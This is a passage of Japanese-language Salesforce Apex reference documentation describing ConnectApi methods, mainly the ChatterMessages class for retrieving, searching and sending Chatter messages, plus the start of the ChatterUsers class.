[searchGroups\(communityId, q\)](#)[ConnectApi コードのテスト](#)**setTestSearchGroups (communityId, q, pageParam, pageSize, result)**

一致する `ConnectApi.searchGroups` メソッドをテストコンテキストでコールするときに返される `ConnectApi.ChatterGroupPage` オブジェクトを登録します。テストメソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

28.0

## 署名

```
public static void setTestSearchGroups(String communityId, String q, Integer pageParam, Integer pageSize, ConnectApi.ChatterGroupPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*q*

型: [String](#)

検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。 `null` を指定できます。

*pageParam*

型: [Integer](#)

返すページのページ番号を指定します。0 から開始します。 `null` または 0 を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

*result*

型: [ConnectApi.ChatterGroupPage](#)

テスト `ConnectApi.ChatterGroupPage` オブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[searchGroups\(communityId, q, pageParam, pageSize\)](#)

[ConnectApi コードのテスト](#)

```
setTestSearchGroups(communityId, q, archiveStatus, pageParam, pageSize, result)
```

一致する `ConnectApi.searchGroups` メソッドをテストコンテキストでコールするときに返される `ConnectApi.ChatterGroupPage` オブジェクトを登録します。テストメソッドでは、同じパラメータを使用します。パラメータが同じでないと、例外が発生します。

## API バージョン

29.0

## 署名

```
public static Void setTestSearchGroups(String communityId, String q,  
ConnectApi.GroupArchiveStatus, archiveStatus, Integer pageParam, Integer pageSize,  
ConnectApi.ChatterGroupPage result)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*q*

型: [String](#)

検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。 `null` を指定できます。

*archiveStatus*

型: [ConnectApi.GroupArchiveStatus](#)

グループのアーカイブ状況。

- `All` — アーカイブ対象かどうかに関係なく、すべてのグループ。
- `Archived` — アーカイブ対象のグループ。
- `NotArchived` — アーカイブ対象外のグループのみ。

*pageParam*

型: [Integer](#)

返すページのページ番号を指定します。0 から開始します。 `null` または 0 を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

*result*

型: [ConnectApi.ChatterGroupPage](#)

テスト `ConnectApi.ChatterGroupPage` オブジェクト。

## 戻り値

型: `Void`

## 関連トピック:

[searchGroups\(communityId, q, archiveStatus, pageParam, pageSize\)](#)

[ConnectApi コードのテスト](#)

## ChatterMessages クラス

メッセージおよび会話データにアクセスし、変更します。

### 名前空間

[ConnectApi](#)

### 使用方法

Chatter in Apex を使用して、メッセージを取得、送信、検索し、メッセージに返信します。会話の取得と検索、既読としての会話のマーク付け、未読メッセージ数の取得もできます。

### ChatterMessages のメソッド

ChatterMessages のメソッドは次のとおりです。すべてのメソッドが静的です。

このセクションの内容:

[getConversation\(conversationId\)](#)

会話を取得します。

[getConversation\(conversationId, pageParam, pageSize\)](#)

会話のページを取得します。

[getConversation\(communityId, conversationId\)](#)

コミュニティから会話を取得します。

[getConversation\(communityId, conversationId, pageParam, pageSize\)](#)

コミュニティから会話のページを取得します。

[getConversations\(\)](#)

最新の会話を取得します。

[getConversations\(pageParam, pageSize\)](#)

会話のページを取得します。

[getConversations\(communityId\)](#)

コミュニティから最新の会話を取得します。

[getConversations\(communityId, pageParam, pageSize\)](#)

コミュニティから会話のページを取得します。

[getMessage\(messageId\)](#)

メッセージを取得します。

[getMessage\(communityId, messageId\)](#)

コミュニティからメッセージを取得します。

[getMessages\(\)](#)

最新のメッセージを取得します。

[getMessages\(pageParam, pageSize\)](#)

メッセージのページを取得します。

[getMessages\(communityId\)](#)

コミュニティから最新のメッセージを取得します。

[getMessages\(communityId, pageParam, pageSize\)](#)

コミュニティからメッセージのページを取得します。

[getUnreadCount\(\)](#)

未読とマークされている会話の数を取得します。

[getUnreadCount\(communityId\)](#)

未読とマークされている、コミュニティの会話の数を取得します。

[markConversationRead\(conversationId, read\)](#)

会話を既読または未読としてマークします。

[markConversationRead\(communityId, conversationID, read\)](#)

コミュニティの会話を既読または未読としてマークします。

[replyToMessage\(text, inReplyTo\)](#)

メッセージに返信します。

[replyToMessage\(communityId, text, inReplyTo\)](#)

コミュニティのメッセージに返信します。

[searchConversation\(conversationId, q\)](#)

検索条件に一致する会話を取得します。

[searchConversation\(conversationId, pageParam, pageSize, q\)](#)

メッセージのページが検索条件に一致する会話を取得します。

[searchConversation\(communityId, conversationId, q\)](#)

メッセージが検索条件に一致する、コミュニティの会話を取得します。

[searchConversation\(communityId, conversationId, pageParam, pageSize, q\)](#)

メッセージのページが検索条件に一致する、コミュニティの会話を取得します。

[searchConversations\(q\)](#)

メンバー名とメッセージが検索条件に一致する会話を取得します。

[searchConversations\(pageParam, pageSize, q\)](#)

メンバー名とメッセージが検索条件に一致する会話のページを取得します。

[searchConversations\(communityId, q\)](#)

メンバー名とメッセージが検索条件に一致する、コミュニティの会話を取得します。

[searchConversations\(communityId, pageParam, pageSize, q\)](#)

メンバー名とメッセージが検索条件に一致する、コミュニティの会話のページを取得します。

[searchMessages\(q\)](#)

検索条件に一致するメッセージを取得します。

[searchMessages\(pageParam, pageSize, q\)](#)

検索条件に一致するメッセージのページを取得します。

[searchMessages\(communityId, q\)](#)

検索条件に一致する、コミュニティのメッセージを取得します。

`searchMessages(communityId, pageParam, pageSize, q)`

検索条件に一致する、コミュニティのメッセージのページを取得します。

`sendMessage(text, recipients)`

受信者のリストにメッセージを送信します。

`sendMessage(communityId, text, recipients)`

コミュニティの受信者のリストにメッセージを送信します。

**`getConversation(conversationId)`**

会話を取得します。

API バージョン

29.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.ChatterConversation getConversation(String conversationId)
```

パラメータ

*conversationId*

型: `String`

会話の ID を指定します。

戻り値

型: `ConnectApi.ChatterConversation`

**`getConversation(conversationId, pageParam, pageSize)`**

会話のページを取得します。

API バージョン

29.0

Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ChatterConversation getConversation(String conversationId,  
String pageParam, Integer pageSize)
```

## パラメータ

*conversationId*

型: [String](#)

会話の ID を指定します。

*pageParam*

型: [String](#)

情報ページの表示に使用されるページトークンを指定します。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

## 戻り値

型: [ConnectApi.ChatterConversation](#)

```
getConversation(communityId, conversationId)
```

コミュニティから会話を取得します。

## API バージョン

30.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ChatterConversation getConversation(String communityId, String  
conversationId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*conversationId*

型: [String](#)

会話の ID を指定します。

## 戻り値

型: [ConnectApi.ChatterConversation](#)

**getConversation(*communityId*, *conversationId*, *pageParam*, *pageSize*)**

コミュニティから会話のページを取得します。

## API バージョン

30.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ChatterConversation getConversation(String communityId, String conversationId, String pageParam, String pageSize)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*conversationId*

型: [String](#)

会話の ID を指定します。

*pageParam*

型: [String](#)

情報ページの表示に使用されるページトークンを指定します。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

## 戻り値

型: [ConnectApi.ChatterConversation](#)

### **getConversations ()**

最新の会話を取得します。

### API バージョン

29.0

### Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ChatterConversationPage getConversations ()
```

## 戻り値

型: [ConnectApi.ChatterConversationPage](#)

### **getConversations (pageParam, pageSize)**

会話のページを取得します。

### API バージョン

29.0

### Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ChatterConversationPage getConversations (String pageParam,  
Integer pageSize)
```

## パラメータ

*pageParam*

型: [String](#)

情報ページの表示に使用されるページトークンを指定します。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。 `null` を渡すと、デフォルトサイズの 25 に設定されます。

戻り値

型: [ConnectApi.ChatterConversationPage](#)

**getConversations (communityId)**

コミュニティから最新の会話を取得します。

API バージョン

30.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.ChatterConversationPage getConversations(String communityId)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、 `internal`、または `null` のいずれかを使用します。

戻り値

型: [ConnectApi.ChatterConversationPage](#)

**getConversations (communityId, pageParam, pageSize)**

コミュニティから会話のページを取得します。

API バージョン

30.0

Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ChatterConversationPage getConversations(String communityId,  
String pageParam, Integer pageSize)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*pageParam*

型: [String](#)

情報ページの表示に使用されるページトークンを指定します。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1～100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

## 戻り値

型: [ConnectApi.ChatterConversationPage](#)

### **getMessage (messageId)**

メッセージを取得します。

## API バージョン

29.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ChatterMessage getMessage(String messageId)
```

## パラメータ

*messageId*

型: [String](#)

メッセージの ID。

## 戻り値

型: [ConnectApi.ChatterMessage](#)

**getMessage (communityId, messageId)**

コミュニティからメッセージを取得します。

## API バージョン

30.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ChatterMessage getMessage (String communityId, String messageId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*messageId*

型: [String](#)

メッセージの ID。

## 戻り値

型: [ConnectApi.ChatterMessage](#)

**getMessages ()**

最新のメッセージを取得します。

## API バージョン

29.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ChatterMessagePage getMessages ()
```

## 戻り値

型: [ConnectApi.ChatterMessagePage](#)

### **getMessages (pageParam, pageSize)**

メッセージのページを取得します。

### API バージョン

29.0

### Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ChatterMessagePage getMessages(String pageParam, Integer
pageSize)
```

## パラメータ

*pageParam*

型: [String](#)

情報ページの表示に使用されるページトークンを指定します。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

## 戻り値

型: [ConnectApi.ChatterMessagePage](#)

### **getMessages (communityId)**

コミュニティから最新のメッセージを取得します。

### API バージョン

30.0

### Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ChatterMessagePage getMessages(String communityId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

## 戻り値

型: [ConnectApi.ChatterMessagePage](#)

**getMessages(communityId, pageParam, pageSize)**

コミュニティからメッセージのページを取得します。

## API バージョン

30.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ChatterMessagePage getMessages(String communityId, String pageParam, Integer pageSize)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*pageParam*

型: [String](#)

情報ページの表示に使用されるページトークンを指定します。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

## 戻り値

型: [ConnectApi.ChatterMessagePage](#)

### **getUnreadCount ()**

未読とマークされている会話の数を取得します。

### API バージョン

29.0

### Chatter が必要かどうか

はい

### 署名

```
public static ConnectApi.UnreadConversationCount getUnreadCount ()
```

## 戻り値

型: [ConnectApi.UnreadConversationCount](#)

未読の会話の 50 個以下の場合、`ConnectApi.UnreadConversationCount` で未読の会話の正確な数が返され、`hasMore` プロパティが `false` になります。未読の会話が 50 個を超えている場合、`ConnectApi.UnreadConversationCount` で 50 個の未読の会話が返され、`hasMore` プロパティが `true` になります。

## 例

```
ConnectApi.UnreadConversationCount unread = ConnectApi.ChatterMessages.getUnreadCount ();
```

### **getUnreadCount (communityId)**

未読とマークされている、コミュニティの会話の数を取得します。

### API バージョン

30.0

### Chatter が必要かどうか

はい

### 署名

```
public static ConnectApi.UnreadConversationCount getUnreadCount (String communityId)
```

## パラメータ

`communityId`

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

## 戻り値

型: `ConnectApi.UnreadConversationCount`

未読の会話の 50 個以下の場合、`ConnectApi.UnreadConversationCount` で未読の会話の正確な数が返され、`hasMore` プロパティが `false` になります。未読の会話が 50 個を超えている場合、`ConnectApi.UnreadConversationCount` で 50 個の未読の会話が返され、`hasMore` プロパティが `true` になります。

**`markConversationRead(conversationId, read)`**

会話を既読または未読としてマークします。

## API バージョン

29.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ChatterConversationSummary markConversationRead(String conversationId, Boolean read)
```

## パラメータ

`conversationId`

型: `String`

会話の ID を指定します。

`read`

型: `Boolean`

会話が既読か (`true`)、否か (`false`) を示します。

## 戻り値

型: `ConnectApi.ChatterConversationSummary`

**`markConversationRead(communityId, conversationID, read)`**

コミュニティの会話を既読または未読としてマークします。

API バージョン

30.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.ChatterConversationSummary markConversationRead(String
communityId, String conversationID, Boolean read)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*conversationId*

型: [String](#)

会話の ID を指定します。

*read*

型: [Boolean](#)

会話が既読か (`true`)、否か (`false`) を示します。

戻り値

型: [ConnectApi.ChatterConversationSummary](#)

**replyToMessage (text, inReplyTo)**

メッセージに返信します。

API バージョン

29.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.ChatterMessage replyToMessage(String text, String inReplyTo)
```

## パラメータ

*text*

型: [String](#)

メッセージのテキスト。空にはできず、10,000 文字を超えることはできません。

*inReplyTo*

型: [String](#)

応答されるメッセージの ID。

## 戻り値

型: [ConnectApi.ChatterMessage](#)

**replyToMessage (communityId, text, inReplyTo)**

コミュニティのメッセージに返信します。

## API バージョン

30.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ChatterMessage replyToMessage (String communityId, String text,
String inReplyTo)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*text*

型: [String](#)

メッセージのテキスト。空にはできず、10,000 文字を超えることはできません。

*inReplyTo*

型: [String](#)

応答されるメッセージの ID。

## 戻り値

型: [ConnectApi.ChatterMessage](#)

```
searchConversation(conversationId, q)
```

検索条件に一致する会話を取得します。

API バージョン

29.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.ChatterConversation searchConversation(String conversationId,  
String q)
```

パラメータ

*conversationId*

型: [String](#)

会話の ID を指定します。

*q*

型: [String](#)

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

戻り値

型: [ConnectApi.ChatterConversation](#)

```
searchConversation(conversationId, pageParam, pageSize, q)
```

メッセージのページが検索条件に一致する会話を取得します。

API バージョン

29.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.ChatterConversation searchConversation(String conversationId,  
String pageParam, Integer pageSize, String q)
```

## パラメータ

*conversationId*

型: [String](#)

会話の ID を指定します。

*pageParam*

型: [String](#)

情報ページの表示に使用されるページトークンを指定します。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

*q*

型: [String](#)

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

## 戻り値

型: [ConnectApi.ChatterConversation](#)

**`searchConversation(communityId, conversationId, q)`**

メッセージが検索条件に一致する、コミュニティの会話を取得します。

## API バージョン

30.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ChatterConversation searchConversation(String communityId,  
String conversationId, String q)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*conversationId*

型: [String](#)

会話の ID を指定します。

*q*

型: [String](#)

必須項目であり、`null`は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて2文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

## 戻り値

型: [ConnectApi.ChatterConversation](#)

**searchConversation**(communityId, conversationId, pageParam, pageSize, q)

メッセージのページが検索条件に一致する、コミュニティの会話を取得します。

## API バージョン

30.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ChatterConversation searchConversation(String communityId,  
String conversationId, String pageParam, Integer pageSize, String q)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*conversationId*

型: [String](#)

会話の ID を指定します。

*pageParam*

型: [String](#)

情報ページの表示に使用されるページトークンを指定します。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は1～100です。`null`を渡すと、デフォルトサイズの25に設定されます。

*q*

型: [String](#)

必須項目であり、`null`は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて2文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

## 戻り値

型: [ConnectApi.ChatterConversation](#)

### **searchConversations (q)**

メンバー名とメッセージが検索条件に一致する会話を取得します。

## API バージョン

29.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ChatterConversationPage searchConversations(String q)
```

## パラメータ

*q*

型: [String](#)

必須項目であり、`null`は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて2文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

## 戻り値

型: [ConnectApi.ChatterConversationPage](#)

### **searchConversations (pageParam, pageSize, q)**

メンバー名とメッセージが検索条件に一致する会話のページを取得します。

## API バージョン

29.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.ChatterConversationPage searchConversations (String pageParam,  
Integer pageSize, String q)
```

パラメータ

*pageParam*

型: [String](#)

情報ページの表示に使用されるページトークンを指定します。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

*q*

型: [String](#)

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

戻り値

型: [ConnectApi.ChatterConversationPage](#)

**searchConversations (communityId, q)**

メンバー名とメッセージが検索条件に一致する、コミュニティの会話を取得します。

API バージョン

30.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.ChatterConversationPage searchConversations (String communityId,  
String q)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*q*

型: [String](#)

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

## 戻り値

型: [ConnectApi.ChatterConversationPage](#)

**searchConversations (communityId, pageParam, pageSize, q)**

メンバー名とメッセージが検索条件に一致する、コミュニティの会話のページを取得します。

## API バージョン

30.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ChatterConversationPage searchConversations(String communityId,
String pageParam, Integer pageSize, String q)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*pageParam*

型: [String](#)

情報ページの表示に使用されるページトークンを指定します。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

*q*

型: [String](#)

必須項目であり、`null`は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて2文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

## 戻り値

型: [ConnectApi.ChatterConversationPage](#)

### **searchMessages (q)**

検索条件に一致するメッセージを取得します。

## API バージョン

29.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ChatterMessagePage searchMessages(String q)
```

## パラメータ

*q*

型: [String](#)

必須項目であり、`null`は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて2文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

## 戻り値

型: [ConnectApi.ChatterMessagePage](#)

### **searchMessages (pageParam, pageSize, q)**

検索条件に一致するメッセージのページを取得します。

## API バージョン

29.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ChatterMessagePage searchMessages(String pageParam, Integer
pageSize, String q)
```

### パラメータ

*pageParam*

型: [String](#)

情報ページの表示に使用されるページトークンを指定します。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

*q*

型: [String](#)

必須項目であり、`null` は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて 2 文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

## 戻り値

型: [ConnectApi.ChatterMessagePage](#)

**searchMessages (communityId, q)**

検索条件に一致する、コミュニティのメッセージを取得します。

## API バージョン

30.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ChatterMessagePage searchMessages(String communityId, String
q)
```

### パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*q*

型: [String](#)

必須項目であり、`null`は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて2文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

## 戻り値

型: [ConnectApi.ChatterMessagePage](#)

**`searchMessages (communityId, pageParam, pageSize, q)`**

検索条件に一致する、コミュニティのメッセージのページを取得します。

## API バージョン

30.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ChatterMessagePage searchMessages(String communityId, String pageParam, Integer pageSize, String q)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*pageParam*

型: [String](#)

情報ページの表示に使用されるページトークンを指定します。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。`null` を渡すと、デフォルトサイズの 25 に設定されます。

*q*

型: [String](#)

必須項目であり、`null`は無効です。検索する文字列を指定します。検索文字列にはワイルドカード文字を除いて2文字以上が含まれている必要があります。「[ワイルドカード](#)」を参照してください。

## 戻り値

型: [ConnectApi.ChatterMessagePage](#)

**sendMessage(text, recipients)**

受信者のリストにメッセージを送信します。

## API バージョン

29.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ChatterMessage sendMessage(String text, String recipients)
```

## パラメータ

*text*

型: [String](#)

メッセージのテキスト。空にはできず、10,000 文字を超えることはできません。

*recipients*

型: [String](#)

メッセージを受信する最大 9 ユーザのカンマ区切りの ID。

## 戻り値

型: [ConnectApi.ChatterMessage](#)

**sendMessage(communityId, text, recipients)**

コミュニティの受信者のリストにメッセージを送信します。

## API バージョン

30.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ChatterMessage sendMessage(String communityId, String text,
String recipients)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*text*

型: [String](#)

メッセージのテキスト。空にはできず、10,000 文字を超えることはできません。

*recipients*

型: [String](#)

メッセージを受信する最大 9 ユーザのカンマ区切りの ID。

## 戻り値

型: [ConnectApi.ChatterMessage](#)

## ChatterUsers クラス

活動、フォロワー、登録、ファイル、グループなどのユーザに関する情報にアクセスします。

## 名前空間

[ConnectApi](#)

## ChatterUsers のメソッド

`ChatterUsers` のメソッドは次のとおりです。すべてのメソッドが静的です。

このセクションの内容:

[exportUserActivities\(communityId, userId\)](#)

Chatter 関連のユーザ活動 (ブックマーク、トピックの支持、投票など) をエクスポートします。

[follow\(communityId, userId, subjectId\)](#)

ユーザまたはレコードをフォローします。

[getChatterSettings\(communityId, userId\)](#)

ユーザのデフォルトの Chatter 設定を取得します。

[getFollowers\(communityId, userId\)](#)

ユーザのフォロワーの最初のページを取得します。

[getFollowers\(communityId, userId, pageParam, pageSize\)](#)

ユーザのフォロワーのページを取得します。

[getFollowings\(communityId, userId\)](#)

ユーザがフォローしているユーザおよびレコードの最初のページを取得します。

[getFollowings\(communityId, userId, pageParam\)](#)

ユーザがフォローしているユーザおよびレコードのページを取得します。

[getFollowings\(communityId, userId, pageParam, pageSize\)](#)

ユーザがフォローしているユーザおよびレコードの数を指定してページを取得します。

[getFollowings\(communityId, userId, filterType\)](#)

ユーザがフォローしている、キープレフィックスで絞り込まれたレコードの最初のページを取得します。

[getFollowings\(communityId, userId, filterType, pageParam\)](#)

ユーザがフォローしている、キープレフィックスで絞り込まれたレコードのページを取得します。

[getFollowings\(communityId, userId, filterType, pageParam, pageSize\)](#)

ユーザがフォローしている、キープレフィックスで絞り込まれたレコードの数を指定してページを取得します。

[getReputation\(communityId, userId\)](#)

ユーザの評価を取得します。

[getUser\(communityId, userId\)](#)

ユーザに関する情報を取得します。

[getUserBatch\(communityId, userIds\)](#)

ユーザのリストに関する情報を取得します。

[getUserGroups\(communityId, userId\)](#)

ユーザのグループを取得します。

[getUserGroups\(communityId, userId, pageParam, pageSize\)](#)

ユーザのグループのページを取得します。

[getUsers\(communityId\)](#)

ユーザの最初のページを取得します。

[getUsers\(communityId, pageParam, pageSize\)](#)

ユーザのページを取得します。

[purgeUserActivities\(communityId, userId\)](#)

Chatter 関連のユーザ活動 (ブックマーク、トピックの支持、投票など) を消去するジョブを開始します。

[searchUserGroupDetails\(communityId, userId, q\)](#)

検索条件に一致するユーザのグループを取得します。

[searchUserGroupDetails\(communityId, userId, q, pageParam, pageSize\)](#)

検索条件に一致するユーザのグループのページを取得します。

[searchUsers\(communityId, q\)](#)

検索条件に一致するユーザの最初のページを取得します。

[searchUsers\(communityId, q, pageParam, pageSize\)](#)

検索条件に一致するユーザのページを取得します。

[searchUsers\(communityId, q, searchContextId, pageParam, pageSize\)](#)

検索条件に一致するユーザのページを取得します。

```
updateChatterSettings(communityId, userId, defaultGroupEmailFrequency)
```

ユーザのデフォルトの Chatter 設定を更新します。

```
updateUser(communityId, userId, userInput)
```

ユーザの [自己紹介] セクションを更新します。

### **exportUserActivities (communityId, userId)**

Chatter 関連のユーザ活動 (ブックマーク、トピックの支持、投票など) をエクスポートします。

### API バージョン

42.0

### Chatter が必要かどうか

はい

### 署名

```
public static ConnectApi.UserActivitiesJob exportUserActivities(String communityId,  
String userId)
```

### パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*userId*

型: [String](#)

ユーザの ID。

### 戻り値

型: [ConnectApi.UserActivitiesJob](#)

### 使用方法

次の活動をエクスポートできます。

- `Bookmark` — ユーザが投稿をブックマークしました。
- `ChatterActivity` — ユーザによる投稿およびコメントと、ユーザが受信したいいね! およびコメントの合計数。
- `ChatterLike` — ユーザが投稿またはコメントにいいね! しました。
- `Comment` — ユーザが投稿に対してコメントしました。
- `CompanyVerify` — ユーザがコメントを検証しました。
- `DownVote` — ユーザが投稿またはコメントにマイナス投票しました。

- `FeedEntityRead` — ユーザが投稿を閲覧しました。
- `FeedRead` — ユーザがフィードを閲覧しました。
- `Mute` — ユーザが投稿をミュートしました。
- `Post` — ユーザが投稿しました。
- `TopicEndorsement` — ユーザがあるトピックに関して別のユーザを支持したか、支持を受けました。
- `UpVote` — ユーザが投稿またはコメントにプラス投票しました。

**`follow`**(`communityId`, `userId`, `subjectId`)

ユーザまたはレコードをフォローします。

API バージョン

28.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.Subscription follow(String communityId, String userId, String subjectId)
```

パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

